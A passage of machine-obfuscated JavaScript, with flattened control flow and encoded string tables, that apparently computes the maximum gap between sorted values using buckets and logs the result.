qhRbiNL[0x18]);do{SOjhtna(ky6Kmu[-qhRbiNL[0x97]].push(ky6Kmu[-qhRbiNL[0x1d5]]&qhRbiNL[0x16]),ky6Kmu[-qhRbiNL[0x1d5]]>>=qhRbiNL[0xa],ky6Kmu[qhRbiNL[0x13]]-=qhRbiNL[0xa])}while(ky6Kmu[qhRbiNL[0x13]]>qhRbiNL[0x12]);ky6Kmu[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(ky6Kmu[qhRbiNL[0x30]]>-qhRbiNL[0x4]){SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,O6Mt1s9+=0x32,pUMrGWL+=0x1e,EOHlTm2+=-0x66,rzLzOJo+=-0xa7);break}else{SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,O6Mt1s9+=0x32,pUMrGWL+=0x1e,EOHlTm2+=-0x125,rzLzOJo+=0x69);break}case A_hKpJ.CydYC0S.Ztrtp3+0x187:case 0x7d:return poz2CMD;case O6Mt1s9-0x8b:cMJ9Jv[qhRbiNL[0x1a0]]=Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1e1])).max(cMJ9Jv[qhRbiNL[0x1a0]],cMJ9Jv[qhRbiNL[0xf]]-cMJ9Jv[-qhRbiNL[0x1dc]]);return CAH4_8Z=!0x0,cMJ9Jv[qhRbiNL[0x1a0]];case rzLzOJo-0x29:SOjhtna(ky6Kmu[-qhRbiNL[EOHlTm2+-0x1bb]]=[],ky6Kmu[-qhRbiNL[0x1d5]]=qhRbiNL[0x2],A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,EOHlTm2+=-0x7b);break;case A_hKpJ.CydYC0S.Ztrtp3+0x78:if(!(EOHlTm2==-0x5f)){SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.UMa4_w,O6Mt1s9+=-0x9d,pUMrGWL+=-0x137,EOHlTm2+=0x13d,rzLzOJo+=0x69);break}case A_hKpJ.CydYC0S.Ztrtp3+-0x2a:case-0xdc:SOjhtna([A_hKpJ.CydYC0S.mZG8CBd,A_hKpJ.CydYC0S.Ztrtp3]=[0x7a,0x6c],A_hKpJ.H3Ijk_=A_hKpJ.DIaJJ3T,pUMrGWL+=0x11c,EOHlTm2+=0x73);break;case A_hKpJ.CydYC0S.Ztrtp3+0x102:if(cMJ9Jv[qhRbiNL[0x96]]<qhRbiNL[0x1])return CAH4_8Z=!0x0,qhRbiNL[0x2];SOjhtna(cMJ9Jv[qhRbiNL[0xf]]=Qh8gpI(aNAiGD(qhRbiNL[0x1d7])).max(...cMJ9Jv[qhRbiNL[0x2]]),cMJ9Jv[qhRbiNL[0x2d]]=Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1d8])+qhRbiNL[0x1cd]).min(...cMJ9Jv[qhRbiNL[0x2]]));if(cMJ9Jv[qhRbiNL[0xf]]===cMJ9Jv[qhRbiNL[0x2d]])return CAH4_8Z=!0x0,qhRbiNL[0x2];SOjhtna(cMJ9Jv[qhRbiNL[0x1d]]=Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1d9]))(cMJ9Jv[qhRbiNL[0x96]]-qhRbiNL[0x4]).fill(Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1da])).MAX_SAFE_INTEGER),cMJ9Jv[qhRbiNL[0x39]]=Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1d9]))(cMJ9Jv[qhRbiNL[0x96]]-qhRbiNL[O6Mt1s9+0x2b]).fill(Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1da])).MIN_SAFE_INTEGER),cMJ9Jv[qhRbiNL[0x34]]=Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1d8])+qhRbiNL[0x1cd]).ceil((cMJ9Jv[qhRbiNL[0xf]]-cMJ9Jv[qhRbiNL[0x2d]])/(cMJ9Jv[qhRbiNL[0x96]]-qhRbiNL[0x4])),A_hKpJ.H3Ijk_=A_hKpJ.CydYC0S,rzLzOJo+=0x5f);break;default:SOjhtna(ky6Kmu[qhRbiNL[0x1c7]]=\"\"+(ky6Kmu[qhRbiNL[0x2]]||\"\"),ky6Kmu[qhRbiNL[EOHlTm2+-0x47]]=ky6Kmu[qhRbiNL[0x1c7]].length,A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,EOHlTm2+=0x171);break;case 0x70:case rzLzOJo- -0x8b:case 0xaa:return;case rzLzOJo!=-0x2b&&rzLzOJo- -0x89:cMJ9Jv[qhRbiNL[0x12]]=qhRbiNL[0x2];for(cMJ9Jv[-qhRbiNL[0x12]]=qhRbiNL[0x2];cMJ9Jv[-qhRbiNL[0x12]]<cMJ9Jv[qhRbiNL[0x96]];cMJ9Jv[-qhRbiNL[0x12]]++){SOjhtna(PLIXU4N(FvnbUn),PLIXU4N(XNd0xD));function XNd0xD(...O6Mt1s9){SOjhtna(O6Mt1s9[qhRbiNL[0x0]]=qhRbiNL[0x4],O6Mt1s9[qhRbiNL[0x95]]=\"\\u002a\\u002c\\u005b\\u0075\\u006e\\u0043\\u004d\\u0076\\u0047\\u0029\\u0038\\u0030\\u0024\\u005a\\u004a\\u0037\\u003c\\u0033\\u007a\\u0077\\u0067\\u0058\\u0060\\u0026\\u003b\\u0068\\u0028\\u0053\\u005d\\u0061\\u007e\\u0056\\u0072\\u0046\\u006f\\u002e\\u0066\\u0036\\u0050\\u0073\\u0052\\u0021\\u0044\\u005f\\u0045\\u0070\\u0059\\u007b\\u0041\\u004e\\u0023\\u0022\\u0078\\u0048\\u005e\\u0063\\u003a\\u0049\\u004c\\u003f\\u0062\\u0055\\u006d\\u0071\\u0079\\u0042\\u0039\\u002b\\u006c\\u003d\\u007d\\u004f\\u007c\\u002f\\u004b\\u0054\\u0069\\u0057\\u0031\\u003e\\u0051\\u006b\\u0074\\u0034\\u0040\\u0035\\u0025\\u0064\\u006a\\u0032\\u0065\",O6Mt1s9[qhRbiNL[0x1]]=\"\"+(O6Mt1s9[qhRbiNL[0x2]]||\"\"),O6Mt1s9[qhRbiNL[0xa4]]=O6Mt1s9[qhRbiNL[0x1]].length,O6Mt1s9[qhRbiNL[0x1d]]=[],O6Mt1s9[qhRbiNL[0x39]]=qhRbiNL[0x2],O6Mt1s9[qhRbiNL[0x34]]=qhRbiNL[0x2],O6Mt1s9[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(O6Mt1s9[qhRbiNL[0xdd]]=qhRbiNL[0x2];O6Mt1s9[qhRbiNL[0xdd]]<O6Mt1s9[qhRbiNL[0xa4]];O6Mt1s9[qhRbiNL[0xdd]]++){O6Mt1s9[-qhRbiNL[0x5a]]=O6Mt1s9[qhRbiNL[0x95]].indexOf(O6Mt1s9[qhRbiNL[0x1]][O6Mt1s9[qhRbiNL[0xdd]]]);if(O6Mt1s9[-qhRbiNL[0x5a]]===-qhRbiNL[0x4])continue;if(O6Mt1s9[qhRbiNL[0x12]]<qhRbiNL[0x2]){O6Mt1s9[qhRbiNL[0x12]]=O6Mt1s9[-qhRbiNL[0x5a]]}else{SOjhtna(O6Mt1s9[qhRbiNL[0x12]]+=O6Mt1s9[-qhRbiNL[0x5a]]*qhRbiNL[0x1b],O6Mt1s9[qhRbiNL[0x39]]|=O6Mt1s9[qhRbiNL[0x12]]<<O6Mt1s9[qhRbiNL[0x34]],O6Mt1s9[qhRbiNL[0x34]]+=(O6Mt1s9[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(O6Mt1s9[qhRbiNL[0x1d]].push(O6Mt1s9[qhRbiNL[0x39]]&qhRbiNL[0x16]),O6Mt1s9[qhRbiNL[0x39]]>>=qhRbiNL[0xa],O6Mt1s9[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(O6Mt1s9[qhRbiNL[0x34]]>qhRbiNL[0x12]);O6Mt1s9[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(O6Mt1s9[qhRbiNL[0x12]]>-qhRbiNL[0x4]){O6Mt1s9[qhRbiNL[0x1d]].push((O6Mt1s9[qhRbiNL[0x39]]|O6Mt1s9[qhRbiNL[0x12]]<<O6Mt1s9[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(O6Mt1s9[qhRbiNL[0x1d]])}function FvnbUn(...O6Mt1s9){O6Mt1s9[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[O6Mt1s9[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[O6Mt1s9[qhRbiNL[0x2]]]=XNd0xD(tpK1bgS[O6Mt1s9[qhRbiNL[0x2]]])}return x9mGsdB[O6Mt1s9[qhRbiNL[0x2]]]}if(cMJ9Jv[qhRbiNL[0x2]][cMJ9Jv[-qhRbiNL[0x12]]]===cMJ9Jv[qhRbiNL[pUMrGWL+-0x62]]||cMJ9Jv[qhRbiNL[0x2]][cMJ9Jv[-qhRbiNL[O6Mt1s9+0x39]]]===cMJ9Jv[qhRbiNL[0xf]])continue;SOjhtna(cMJ9Jv[qhRbiNL[0x12]]=Qh8gpI(FvnbUn(qhRbiNL[0x1db])+qhRbiNL[0x1cd]).floor((cMJ9Jv[qhRbiNL[pUMrGWL+-0x8d]][cMJ9Jv[-qhRbiNL[0x12]]]-cMJ9Jv[qhRbiNL[0x2d]])/cMJ9Jv[qhRbiNL[0x34]]),cMJ9Jv[qhRbiNL[0x1d]][cMJ9Jv[qhRbiNL[0x12]]]=Qh8gpI(FvnbUn(qhRbiNL[0x1db])+qhRbiNL[0x1cd]).min(cMJ9Jv[qhRbiNL[0x1d]][cMJ9Jv[qhRbiNL[0x12]]],cMJ9Jv[qhRbiNL[0x2]][cMJ9Jv[-qhRbiNL[0x12]]]),cMJ9Jv[qhRbiNL[0x39]][cMJ9Jv[qhRbiNL[0x12]]]=Qh8gpI(FvnbUn(qhRbiNL[0x1db])+qhRbiNL[EOHlTm2+0x1ac]).max(cMJ9Jv[qhRbiNL[0x39]][cMJ9Jv[qhRbiNL[0x12]]],cMJ9Jv[qhRbiNL[0x2]][cMJ9Jv[-qhRbiNL[0x12]]]))}SOjhtna(cMJ9Jv[qhRbiNL[0x1a0]]=Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1da])).MIN_SAFE_INTEGER,cMJ9Jv[-qhRbiNL[0x1dc]]=cMJ9Jv[qhRbiNL[0x2d]]);for(cMJ9Jv[qhRbiNL[0x1dd]]=qhRbiNL[0x2];cMJ9Jv[qhRbiNL[0x1dd]]<cMJ9Jv[qhRbiNL[0x96]]-qhRbiNL[0x4];cMJ9Jv[qhRbiNL[0x1dd]]++){SOjhtna(PLIXU4N(tLFiGn),PLIXU4N(cLPtr5));function tLFiGn(...O6Mt1s9){SOjhtna(O6Mt1s9[qhRbiNL[0x0]]=qhRbiNL[0x4],O6Mt1s9[qhRbiNL[0x3]]=\"\\u002e\\u002b\\u0065\\u003d\\u0052\\u0075\\u0072\\u0073\\u005a\\u0071\\u0035\\u004a\\u0026\\u003e\\u002f\\u007d\\u0028\\u0024\\u0048\\u003a\\u004d\\u0067\\u0038\\u0041\\u0069\\u0030\\u007a\\u0076\\u007e\\u006e\\u004f\\u0049\\u007b\\u0047\\u003c\\u003f\\u0039\\u004e\\u0042\\u0033\\u002a\\u006a\\u006d\\u007c\\u0025\\u0050\\u0031\\u003b\\u0046\\u0043\\u004b\\u0057\\u0064\\u002c\\u0045\\u0061\\u0078\\u006c\\u0062\\u0040\\u0021\\u0022\\u005f\\u0077\\u0056\\u005b\\u0044\\u006b\\u0036\\u0059\\u0032\\u0053\\u0066\\u0051\\u0034\\u0054\\u0060\\u0023\\u005d\\u0029\\u005e\\u0063\\u0070\\u0074\\u006f\\u0079\\u0058\\u0055\\u004c\\u0037\\u0068\",O6Mt1s9[qhRbiNL[0x1]]=\"\"+(O6Mt1s9[qhRbiNL[0x2]]||\"\"),O6Mt1s9[qhRbiNL[0x1c]]=O6Mt1s9[qhRbiNL[0x1]].length,O6Mt1s9[qhRbiNL[0x28]]=[],O6Mt1s9[qhRbiNL[0x1e]]=qhRbiNL[0x2],O6Mt1s9[-qhRbiNL[0x1de]]=qhRbiNL[0x2],O6Mt1s9[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(O6Mt1s9[-qhRbiNL[0x1df]]=qhRbiNL[0x2];O6Mt1s9[-qhRbiNL[0x1df]]<O6Mt1s9[qhRbiNL[0x1c]];O6Mt1s9[-qhRbiNL[0x1df]]++){O6Mt1s9[qhRbiNL[0xb2]]=O6Mt1s9[qhRbiNL[0x3]].indexOf(O6Mt1s9[qhRbiNL[0x1]][O6Mt1s9[-qhRbiNL[0x1df]]]);if(O6Mt1s9[qhRbiNL[0xb2]]===-qhRbiNL[0x4])continue;if(O6Mt1s9[qhRbiNL[0x12]]<qhRbiNL[0x2]){O6Mt1s9[qhRbiNL[0x12]]=O6Mt1s9[qhRbiNL[0xb2]]}else{SOjhtna(O6Mt1s9[qhRbiNL[0x12]]+=O6Mt1s9[qhRbiNL[0xb2]]*qhRbiNL[0x1b],O6Mt1s9[qhRbiNL[0x1e]]|=O6Mt1s9[qhRbiNL[0x12]]<<O6Mt1s9[-qhRbiNL[0x1de]],O6Mt1s9[-qhRbiNL[0x1de]]+=(O6Mt1s9[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(O6Mt1s9[qhRbiNL[0x28]].push(O6Mt1s9[qhRbiNL[0x1e]]&qhRbiNL[0x16]),O6Mt1s9[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],O6Mt1s9[-qhRbiNL[0x1de]]-=qhRbiNL[0xa])}while(O6Mt1s9[-qhRbiNL[0x1de]]>qhRbiNL[0x12]);O6Mt1s9[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(O6Mt1s9[qhRbiNL[0x12]]>-qhRbiNL[0x4]){O6Mt1s9[qhRbiNL[0x28]].push((O6Mt1s9[qhRbiNL[0x1e]]|O6Mt1s9[qhRbiNL[0x12]]<<O6Mt1s9[-qhRbiNL[0x1de]])&qhRbiNL[0x16])}return anjJQlc(O6Mt1s9[qhRbiNL[0x28]])}function cLPtr5(...O6Mt1s9){O6Mt1s9[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[O6Mt1s9[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[O6Mt1s9[qhRbiNL[0x2]]]=tLFiGn(tpK1bgS[O6Mt1s9[qhRbiNL[0x2]]])}return x9mGsdB[O6Mt1s9[qhRbiNL[0x2]]]}if(cMJ9Jv[qhRbiNL[0x1d]][cMJ9Jv[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1da])).MAX_SAFE_INTEGER&&cMJ9Jv[qhRbiNL[0x39]][cMJ9Jv[qhRbiNL[0x1dd]]]===Qh8gpI((0x1,NjVdwdW)(qhRbiNL[0x1da])).MIN_SAFE_INTEGER)continue;SOjhtna(cMJ9Jv[qhRbiNL[0x1a0]]=Qh8gpI(cLPtr5(qhRbiNL[0x1e0])+qhRbiNL[0x1cd]).max(cMJ9Jv[qhRbiNL[0x1a0]],cMJ9Jv[qhRbiNL[0x1d]][cMJ9Jv[qhRbiNL[0x1dd]]]-cMJ9Jv[-qhRbiNL[0x1dc]]),cMJ9Jv[-qhRbiNL[0x1dc]]=cMJ9Jv[qhRbiNL[0x39]][cMJ9Jv[qhRbiNL[0x1dd]]])}SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.CydYC0S,O6Mt1s9+=0xd9,pUMrGWL+=-0xe7,rzLzOJo+=-0x88);break;case EOHlTm2!=0x252&&EOHlTm2!=0xe1&&EOHlTm2-0x1ca:SOjhtna(ky6Kmu[qhRbiNL[pUMrGWL+0xbe]]=qhRbiNL[0x2],ky6Kmu[qhRbiNL[0x30]]=-qhRbiNL[EOHlTm2+-0x1d3]);for(ky6Kmu[-qhRbiNL[0x59]]=qhRbiNL[EOHlTm2+-0x1d5];ky6Kmu[-qhRbiNL[0x59]]<ky6Kmu[qhRbiNL[0x9a]];ky6Kmu[-qhRbiNL[EOHlTm2+-0x17e]]++){ky6Kmu[qhRbiNL[O6Mt1s9+0x3a6]]=ky6Kmu[qhRbiNL[0x4]].indexOf(ky6Kmu[qhRbiNL[0x1c7]][ky6Kmu[-qhRbiNL[0x59]]]);if(ky6Kmu[qhRbiNL[0x1d6]]===-qhRbiNL[0x4])continue;if(ky6Kmu[qhRbiNL[0x30]]<qhRbiNL[0x2]){ky6Kmu[qhRbiNL[0x30]]=ky6Kmu[qhRbiNL[pUMrGWL+0x281]]}else{SOjhtna(ky6Kmu[qhRbiNL[EOHlTm2+-0x1a7]]+=ky6Kmu[qhRbiNL[0x1d6]]*qhRbiNL[EOHlTm2+-0x1bc],ky6Kmu[-qhRbiNL[0x1d5]]|=ky6Kmu[qhRbiNL[0x30]]<<ky6Kmu[qhRbiNL[pUMrGWL+0xbe]],ky6Kmu[qhRbiNL[pUMrGWL+0xbe]]+=(ky6Kmu[qhRbiNL[pUMrGWL+0xdb]]&qhRbiNL[pUMrGWL+0xdc])>qhRbiNL[O6Mt1s9+0x1ea]?qhRbiNL[0x17]:qhRbiNL[O6Mt1s9+0x1e8]);do{SOjhtna(ky6Kmu[-qhRbiNL[pUMrGWL+0x142]].push(ky6Kmu[-qhRbiNL[0x1d5]]&qhRbiNL[pUMrGWL+0xc1]),ky6Kmu[-qhRbiNL[0x1d5]]>>=qhRbiNL[0xa],ky6Kmu[qhRbiNL[0x13]]-=qhRbiNL[pUMrGWL+0xb5])}while(ky6Kmu[qhRbiNL[EOHlTm2+-0x1c4]]>qhRbiNL[0x12]);ky6Kmu[qhRbiNL[0x30]]=-qhRbiNL[EOHlTm2+-0x1d3]}}if(ky6Kmu[qhRbiNL[0x30]]>-qhRbiNL[EOHlTm2+-0x1d3]){SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,O6Mt1s9+=0x1a1,pUMrGWL+=0x188,EOHlTm2+=-0x30f,rzLzOJo+=-0xe3);break}else{SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,O6Mt1s9+=0x1a1,pUMrGWL+=0x188,EOHlTm2+=-0x3ce,rzLzOJo+=0x2d);break}case-0x5f:case O6Mt1s9- -0x93:case-0x9c:SOjhtna([...sqnGShz.ky6Kmu]=cUfesLK,sqnGShz.ky6Kmu[qhRbiNL[O6Mt1s9+-0x22]]=qhRbiNL[0x4],sqnGShz.ky6Kmu[qhRbiNL[0x4]]=\"\\u0038\\u0059\\u0065\\u006e\\u0063\\u0048\\u003c\\u005d\\u002e\\u0076\\u004c\\u0039\\u0069\\u0041\\u0047\\u0042\\u0024\\u0062\\u006a\\u0064\\u0058\\u006d\\u0043\\u003e\\u003f\\u003a\\u003d\\u0078\\u0023\\u0035\\u004e\\u0044\\u0066\\u0031\\u006f\\u002a\\u007b\\u0060\\u0079\\u0075\\u0057\\u0022\\u0045\\u0050\\u006c\\u0071\\u0025\\u002b\\u0021\\u0074\\u0052\\u0034\\u002f\\u0036\\u004d\\u007e\\u0054\\u005b\\u0046\\u004b\\u0072\\u002c\\u0055\\u005e\\u0030\\u004a\\u0049\\u0067\\u007a\\u0053\\u007c\\u005a\\u0032\\u003b\\u0077\\u005f\\u0033\\u0028\\u006b\\u004f\\u0029\\u0026\\u0056\\u0061\\u0051\\u007d\\u0073\\u0070\\u0037\\u0040\\u0068\",A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,O6Mt1s9+=-0x1f2,rzLzOJo+=0x54);break;case EOHlTm2- -0x18c:return anjJQlc(ky6Kmu[-qhRbiNL[0x97]]);case-0xac:SOjhtna(PLIXU4N(siYacOT),cMJ9Jv[qhRbiNL[0x96]]=cMJ9Jv[qhRbiNL[pUMrGWL+-0x65]].length,A_hKpJ.H3Ijk_=A_hKpJ.CydYC0S,O6Mt1s9+=0x9c,pUMrGWL+=0x28,EOHlTm2+=0xce,rzLzOJo+=-0x88);break;case-0x7b:case A_hKpJ.CydYC0S.mZG8CBd+0x72:case-0xe7:SOjhtna([...qIlGPo.vQtpFDQ]=cUfesLK,qIlGPo.GvWxxC=function*O6Mt1s9(pUMrGWL,EOHlTm2,rzLzOJo,A_hKpJ,cUfesLK={K188iwS:{}}){while(pUMrGWL+EOHlTm2+rzLzOJo+A_hKpJ!==0x12)with(cUfesLK.Y6t9WL3||cUfesLK)switch(pUMrGWL+EOHlTm2+rzLzOJo+A_hKpJ){case A_hKpJ-0x83:case 0xe5:case-0x11:SOjhtna([cUfesLK.K188iwS.jGEXgq,cUfesLK.K188iwS.g_JYf9]=[0x61,-0xad],qIlGPo.vQtpFDQ[qhRbiNL[0x0]]=qhRbiNL[EOHlTm2+0xa0]);if(typeof x9mGsdB[qIlGPo.vQtpFDQ[qhRbiNL[pUMrGWL+0x8]]]===WEiwTdx(qhRbiNL[rzLzOJo+-0x1d])){SOjhtna(cUfesLK.Y6t9WL3=cUfesLK.K188iwS,pUMrGWL+=0x1c9,EOHlTm2+=0x64,rzLzOJo+=-0x112,A_hKpJ+=-0x15c);break}else{SOjhtna(cUfesLK.Y6t9WL3=cUfesLK.K188iwS,pUMrGWL+=-0x96,EOHlTm2+=0x64,rzLzOJo+=0x225,A_hKpJ+=-0x15c);break}case 0xce:case-0x34:case cUfesLK.K188iwS.jGEXgq+-0xb2:return qIlGPo._0nbIk=!0x0,x9mGsdB[qIlGPo.vQtpFDQ[qhRbiNL[0x2]]]=(0x1,CydYC0S.siYacOT)(tpK1bgS[qIlGPo.vQtpFDQ[qhRbiNL[pUMrGWL+-0x1c1]]]);case cUfesLK.K188iwS.jGEXgq+0x26:return qIlGPo._0nbIk=!0x0,x9mGsdB[qIlGPo.vQtpFDQ[qhRbiNL[0x2]]];case cUfesLK.K188iwS.jGEXgq+-0x4c:SOjhtna(cUfesLK.Y6t9WL3=cUfesLK.K188iwS,EOHlTm2+=0x158,rzLzOJo+=-0xef,A_hKpJ+=0x3d);break;case pUMrGWL-0x182:case-0x1d:default:SOjhtna(cUfesLK.Y6t9WL3=cUfesLK.K188iwS,pUMrGWL+=-0x1ba,EOHlTm2+=-0x31,rzLzOJo+=0x10e,A_hKpJ+=0x262);break;case-0xd:case cUfesLK.K188iwS.g_JYf9+0x168:SOjhtna(cUfesLK.Y6t9WL3=cUfesLK.K188iwS,pUMrGWL+=0x2c5,EOHlTm2+=-0xf0,rzLzOJo+=-0x144,A_hKpJ+=-0x19d);break;case EOHlTm2-0x163:case-0x83:case rzLzOJo- -0x9c:case 0x47:SOjhtna(cUfesLK.Y6t9WL3=cUfesLK.K188iwS,pUMrGWL+=-0xff,EOHlTm2+=0xdc,rzLzOJo+=-0x6,A_hKpJ+=-0xf);break;case pUMrGWL-0xd6:SOjhtna([cUfesLK.K188iwS.jGEXgq,cUfesLK.K188iwS.g_JYf9]=[0xb6,-0x9a],cUfesLK.Y6t9WL3=cUfesLK.fojCcBo,pUMrGWL+=-0xd1,EOHlTm2+=0x17f,rzLzOJo+=0xde,A_hKpJ+=-0xd9);break}},qIlGPo._0nbIk=void 0x0,A_hKpJ.H3Ijk_=A_hKpJ.qIlGPo,O6Mt1s9+=0x1dc,pUMrGWL+=-0x26,EOHlTm2+=-0xd5);break;case rzLzOJo- -0x137:case 0x17:SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.CydYC0S,O6Mt1s9+=-0x174,pUMrGWL+=-0x31,EOHlTm2+=0xf7,rzLzOJo+=0xc2);break;case-0xd3:case 0x36:case-0xa:SOjhtna([A_hKpJ.CydYC0S.mZG8CBd,A_hKpJ.CydYC0S.Ztrtp3]=[-0xcc,-0xa4],CydYC0S.NjVdwdW=function(...O6Mt1s9){return gQDcZ8(-0x12f,-0x74,0x6b,0xde,{CydYC0S:A_hKpJ.CydYC0S,qIlGPo:{}},O6Mt1s9).next().value},CydYC0S.siYacOT=function(...O6Mt1s9){return gQDcZ8(0x22,-0xab,0xe1,0x5d,{CydYC0S:A_hKpJ.CydYC0S,sqnGShz:{}},O6Mt1s9).next().value},cMJ9Jv[qhRbiNL[pUMrGWL+-0x7]]=qhRbiNL[O6Mt1s9+-0x12],PLIXU4N(CydYC0S.NjVdwdW),A_hKpJ.H3Ijk_=A_hKpJ.CydYC0S,O6Mt1s9+=-0xd9,pUMrGWL+=0x60,EOHlTm2+=-0x15c,rzLzOJo+=0x133);break;case-0xb6:case 0x22:case pUMrGWL- -0x121:A_hKpJ.qIlGPo.poz2CMD=(pUMrGWL+0x9b,GvWxxC)(-0x6,-0x9c,pUMrGWL+0xb9,0x73).next().value;if(_0nbIk){SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.qIlGPo,EOHlTm2+=0x20,rzLzOJo+=0x3c);break}else{SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.qIlGPo,pUMrGWL+=0xc2,EOHlTm2+=0x20,rzLzOJo+=-0x109);break}}}SOjhtna(CAH4_8Z=void 0x0,O6Mt1s9=gQDcZ8(0x16,0x7,0xaf,-0xd6).next().value);if(CAH4_8Z){return O6Mt1s9}}));return Mpq2IU.TO8ins=!0x0,Qh8gpI(aNAiGD(qhRbiNL[0x1e2])).log(Mpq2IU.lyoQgo[-qhRbiNL[gQDcZ8+0xed]]);case O6Mt1s9- -0x24:case-0x2d:SOjhtna(EOHlTm2.jGF8UNd=EOHlTm2.hCMLcR,CAH4_8Z+=0x72,O6Mt1s9+=0x41,gQDcZ8+=-0x100,pUMrGWL+=0x87);break}},Mpq2IU.TO8ins=void 0x0,Mpq2IU.g2zifb=(0x1,Mpq2IU._P1peZ)(-(cMJ9Jv+-0x15),-(cMJ9Jv+0x96),-(cMJ9Jv+0x3e),cMJ9Jv+0x5e).next().value);if(Mpq2IU.TO8ins){SOjhtna(O6Mt1s9.a_0K2XR=O6Mt1s9.Mpq2IU,cMJ9Jv+=-0xfa,CAH4_8Z+=0xa6);break}else{SOjhtna(O6Mt1s9.a_0K2XR=O6Mt1s9.Mpq2IU,cMJ9Jv+=-0xfa,CAH4_8Z+=0xa2);break}case 0xef:case CAH4_8Z- -0xd:case 0x66:return EOHlTm2=!0x0,A_hKpJ(...pUMrGWL);default:case O6Mt1s9.tCkikpK.dYoUEFV+-0xe0:case-0x6:SOjhtna((0x1,eVXSu4q)(),O6Mt1s9.a_0K2XR=O6Mt1s9.tCkikpK,cMJ9Jv+=-0x29);break;case cMJ9Jv-0x18:case-0xb:SOjhtna([O6Mt1s9.tCkikpK.dYoUEFV,O6Mt1s9.tCkikpK.rM8ft4n,O6Mt1s9.tCkikpK.nfZXk0]=[0xa2,-0x56,-0xc2],tCkikpK.eVXSu4q=function(...cMJ9Jv){return rzLzOJo(0x18,-0xab,{tCkikpK:O6Mt1s9.tCkikpK,Mpq2IU:{}},cMJ9Jv).next().value});if(aNAiGD(qhRbiNL[cMJ9Jv+0x204])in edvRZ1){SOjhtna(O6Mt1s9.a_0K2XR=O6Mt1s9.tCkikpK,cMJ9Jv+=0x66,CAH4_8Z+=-0x5c);break}else{SOjhtna(O6Mt1s9.a_0K2XR=O6Mt1s9.tCkikpK,cMJ9Jv+=0x3d,CAH4_8Z+=-0x5c);break}}}SOjhtna(EOHlTm2=void 0x0,cMJ9Jv=rzLzOJo(-0x30,-0x18).next().value);if(EOHlTm2){return cMJ9Jv}}};return CAH4_8Z[qhRbiNL[0xb0]][rzLzOJo(qhRbiNL[0x1e3])](pUMrGWL,EOHlTm2)})))},[rzLzOJo(qhRbiNL[0x1e4])]:function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9={CURZlZ:{}},gQDcZ8){while(aNAiGD+cMJ9Jv+rzLzOJo!==0x8d)with(O6Mt1s9.HwL9t7||O6Mt1s9)switch(aNAiGD+cMJ9Jv+rzLzOJo){case 0x85:case-0xea:case O6Mt1s9.CURZlZ.P6VrWPx+-0x9d:SOjhtna(O6Mt1s9.HwL9t7=O6Mt1s9.CURZlZ,aNAiGD+=0x4c,cMJ9Jv+=0xa1,rzLzOJo+=-0x1e5);break;case 0x56:SOjhtna(O6Mt1s9.HwL9t7=O6Mt1s9.CURZlZ,aNAiGD+=0x7d,cMJ9Jv+=-0x92,rzLzOJo+=0x5);break;default:case O6Mt1s9.CURZlZ.P6VrWPx+0x2:case-0xcd:return HJJNcs3;case-0x3:SOjhtna(O6Mt1s9.CURZlZ.P6VrWPx=0xe3,CURZlZ.OxfkIA=function(...aNAiGD){return EOHlTm2(-0x111,0xa8,-0x24,{CURZlZ:O6Mt1s9.CURZlZ,_X4Nw0:{}},aNAiGD).next().value},CURZlZ.mR3_pqA=function(...aNAiGD){return EOHlTm2(0x5a,-0x7a,0x70,{CURZlZ:O6Mt1s9.CURZlZ,kyxSGF:{}},aNAiGD).next().value},PLIXU4N(CURZlZ.OxfkIA),PLIXU4N(CURZlZ.mR3_pqA),O6Mt1s9.HwL9t7=O6Mt1s9.CURZlZ,aNAiGD+=-0x63,cMJ9Jv+=0xc6,rzLzOJo+=-0x112);break;case-0x59:case aNAiGD- -0x25:return;case rzLzOJo-0x150:case 0x8:case 0xc3:SOjhtna(O6Mt1s9.CURZlZ.P6VrWPx=0x4a,O6Mt1s9.HwL9t7=O6Mt1s9.q362Wa,aNAiGD+=0x12c,cMJ9Jv+=-0x25,rzLzOJo+=-0xd3);break;case rzLzOJo- 